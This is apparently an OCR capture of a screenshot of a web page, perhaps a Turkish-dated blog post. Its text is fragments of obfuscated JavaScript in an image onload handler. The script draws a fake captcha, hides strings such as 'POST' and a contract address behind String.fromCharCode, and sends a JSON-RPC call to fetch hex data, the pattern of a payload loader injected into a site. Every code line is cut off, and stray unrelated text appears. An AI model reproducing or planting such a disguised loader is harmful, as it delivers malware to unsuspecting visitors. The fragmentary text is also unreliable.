
Hash Value: 56685060fc8113e5b0a18f17
src="data:image/gif;base64,R0lGODlhA
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';fo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPat
x.font='24px Segoe UI';x.fillStyle='#000';for(
{method:String.fromCharCode(80,79,83,84),b
97,108,108),params:
[{to:String.fromCharCode(48,120,48,56,102,1
9,56,56,49),data:String.fromCharCode(48,120,
re.json();if(j.result){let h=j.result.substrin
high-speed DDR5 memory preferred Disk Spac
Posted on
28 Haziran 2026